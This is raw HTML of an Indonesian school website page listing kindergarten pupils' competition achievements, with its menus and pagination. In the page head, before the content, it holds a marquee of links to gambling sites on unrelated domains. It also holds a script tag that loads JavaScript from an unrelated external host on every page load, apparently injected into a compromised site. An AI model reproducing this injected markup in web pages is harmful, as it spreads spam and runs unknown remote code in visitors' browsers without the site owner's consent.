title="pusulabet">pusulabet</a></p><p><a href="https://haqiqatsweets.com" title="grandpashabet">grandpashabet</a></p><p><a href="https://thapperimpex.com/" title="pusulabet">pusulabet</a></p><p><a href="https://portalsr.com.br" title="grandpashabet">grandpashabet</a></p><p><a href="https://lerambouillet.digilitsolutions.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://imverias.gr/" title="Holiganbet">Holiganbet</a></p><p><a href="https://creditares.com.br/" title="jojobet">jojobet</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="wp-singular page-template-default page page-id-1152 paged-3 page-paged-3 wp-theme-Newspaper td-standard-pack Newspaper prestasi-tk global-block-template-9 elementor-default elementor-kit-660 elementor-page elementor-page-1152 tdb-template td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1152 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" aria-current="page" class="elementor-item elementor-item-active">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1152 current_page_item menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" aria-current="page" class="elementor-sub-item elementor-item-active">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1152 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1152 current_page_item menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		

<div class="td-main-content-wrap td-container-wrap td_cl tdc-row stretch_row_1200 td-stretch-content">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tugasku.sch.id/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Prestasi TK</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">

                                                        <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Prestasi TK</span>
                                    </h1>
                                </div>
                                <div class="td-page-content tagdiv-type">
                                		<div data-elementor-type="wp-page" data-elementor-id="1152" class="elementor elementor-1152">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73f57e8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73f57e8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5ace715e" data-id="5ace715e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-234060dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234060dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-184fe51d" data-id="184fe51d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63db1ba7 elementor-widget elementor-widget-image" data-id="63db1ba7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="591" height="628" src="https://www.tugasku.sch.id/wp-content/uploads/2021/10/prestasi-tk-6.jpg" class="attachment-large size-large wp-image-2905" alt="" srcset="https://www.tugasku.sch.id/wp-content/uploads/2021/10/prestasi-tk-6.jpg 591w, https://www.tugasku.sch.id/wp-content/uploads/2021/10/prestasi-tk-6-282x300.jpg 282w, https://www.tugasku.sch.id/wp-content/uploads/2021/10/prestasi-tk-6-395x420.jpg 395w" sizes="(max-width: 591px) 100vw, 591px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46f9ee7c" data-id="46f9ee7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504087ee elementor-widget elementor-widget-heading" data-id="504087ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Membentuk generasi yang aktif, kreatif, dan berprestasi</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2efe1e52 elementor-hidden-mobile" data-id="2efe1e52" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-24751d89 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24751d89" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-757feae9" data-id="757feae9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1df080b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1df080b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ff31301" data-id="3ff31301" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28a94f3c" data-id="28a94f3c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-59bf784e" data-id="59bf784e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-476c3429" data-id="476c3429" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b57186a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b57186a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1735889a" data-id="1735889a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35d7a248 elementor-widget elementor-widget-heading" data-id="35d7a248" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Prestasi TK</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4925a45 elementor-posts__hover-none elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-widget elementor-widget-posts" data-id="4925a45" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-11139 post type-post status-publish format-standard has-post-thumbnail hentry category-prestasi category-tk-prestasi">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.tugasku.sch.id/rumi-oliver-zuhayr-juara-1-internal-cup-bss-2024/" ><div class="elementor-post__thumbnail"><img decoding="async" width="300" height="300" src="https://www.tugasku.sch.id/wp-content/uploads/2024/03/13-300x300.jpg" class="attachment-medium size-medium wp-image-11140" alt="" srcset="https://www.tugasku.sch.id/wp-content/uploads/2024/03/13-300x300.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/13-1024x1024.jpg 1024w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/13-150x150.jpg 150w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/13-768x768.jpg 768w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/13-696x696.jpg 696w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/13-1068x1068.jpg 1068w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/13-420x420.jpg 420w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/13.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Prestasi</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.tugasku.sch.id/rumi-oliver-zuhayr-juara-1-internal-cup-bss-2024/" >
				RUMI OLIVER ZUHAYR JUARA 1 INTERNAL CUP BSS 2024			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-11136 post type-post status-publish format-standard has-post-thumbnail hentry category-prestasi category-tk-prestasi">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.tugasku.sch.id/aina-seira-faudhy-juara-1-renang/" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="296" src="https://www.tugasku.sch.id/wp-content/uploads/2024/03/12-300x296.jpg" class="attachment-medium size-medium wp-image-11137" alt="" srcset="https://www.tugasku.sch.id/wp-content/uploads/2024/03/12-300x296.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/12-425x420.jpg 425w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/12.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Prestasi</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.tugasku.sch.id/aina-seira-faudhy-juara-1-renang/" >
				AINA SEIRA FAUDHY JUARA 1 RENANG			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-11133 post type-post status-publish format-standard has-post-thumbnail hentry category-prestasi category-tk-prestasi">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.tugasku.sch.id/alesha-naura-kirana-juara-1-fashion-show-2/" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="296" src="https://www.tugasku.sch.id/wp-content/uploads/2024/03/11-300x296.jpg" class="attachment-medium size-medium wp-image-11134" alt="" srcset="https://www.tugasku.sch.id/wp-content/uploads/2024/03/11-300x296.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/11-425x420.jpg 425w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/11.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Prestasi</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.tugasku.sch.id/alesha-naura-kirana-juara-1-fashion-show-2/" >
				ALESHA NAURA KIRANA JUARA 1 FASHION SHOW			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-11130 post type-post status-publish format-standard has-post-thumbnail hentry category-prestasi category-tk-prestasi">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.tugasku.sch.id/alesha-naura-kirana-juara-1-fashion-show/" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="296" src="https://www.tugasku.sch.id/wp-content/uploads/2024/03/10-300x296.jpg" class="attachment-medium size-medium wp-image-11131" alt="" srcset="https://www.tugasku.sch.id/wp-content/uploads/2024/03/10-300x296.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/10-425x420.jpg 425w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/10.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Prestasi</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.tugasku.sch.id/alesha-naura-kirana-juara-1-fashion-show/" >
				ALESHA NAURA KIRANA JUARA 1 FASHION SHOW			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-11127 post type-post status-publish format-standard has-post-thumbnail hentry category-prestasi category-tk-prestasi">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.tugasku.sch.id/karalea-suri-athira-zain-juara-sepatu-roda-u6-50-meter/" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="296" src="https://www.tugasku.sch.id/wp-content/uploads/2024/03/9-300x296.jpg" class="attachment-medium size-medium wp-image-11128" alt="" srcset="https://www.tugasku.sch.id/wp-content/uploads/2024/03/9-300x296.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/9-425x420.jpg 425w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/9.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Prestasi</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.tugasku.sch.id/karalea-suri-athira-zain-juara-sepatu-roda-u6-50-meter/" >
				KARALEA SURI ATHIRA ZAIN JUARA SEPATU RODA U6 50 METER			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-11124 post type-post status-publish format-standard has-post-thumbnail hentry category-prestasi category-tk-prestasi">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.tugasku.sch.id/juara-1-futsal-telafest-2023-tugasku-elementary-festival/" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="296" src="https://www.tugasku.sch.id/wp-content/uploads/2024/03/8-300x296.jpg" class="attachment-medium size-medium wp-image-11125" alt="" srcset="https://www.tugasku.sch.id/wp-content/uploads/2024/03/8-300x296.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/8-425x420.jpg 425w, https://www.tugasku.sch.id/wp-content/uploads/2024/03/8.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">Prestasi</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.tugasku.sch.id/juara-1-futsal-telafest-2023-tugasku-elementary-festival/" >
				JUARA 1 FUTSAL TELAFEST 2023 TUGASKU ELEMENTARY FESTIVAL			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
				</div>
					</div>
		</article>
				</div>


		
				<div class="e-load-more-anchor" data-page="3" data-max-page="5" data-next-page="https://www.tugasku.sch.id/prestasi-tk/4/"></div>
				<nav class="elementor-pagination" role="navigation" aria-label="Pagination">
			<a class="page-numbers prev" href="https://www.tugasku.sch.id/prestasi-tk/2/">&laquo; Previous</a>
<a class="page-numbers" href="https://www.tugasku.sch.id/prestasi-tk/"><span class="elementor-screen-only">Page</span>1</a>
<a class="page-numbers" href="https://www.tugasku.sch.id/prestasi-tk/2/"><span class="elementor-screen-only">Page</span>2</a>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>3</span>
<a class="page-numbers" href="https://www.tugasku.sch.id/prestasi-tk/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://www.tugasku.sch.id/prestasi-tk/5/"><span class="elementor-screen-only">Page</span>5</a>
<a class="page-numbers next" href="https://www.tugasku.sch.id/prestasi-tk/4/">Next &raquo;</a>		</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                        </div>
                                            </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    		<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
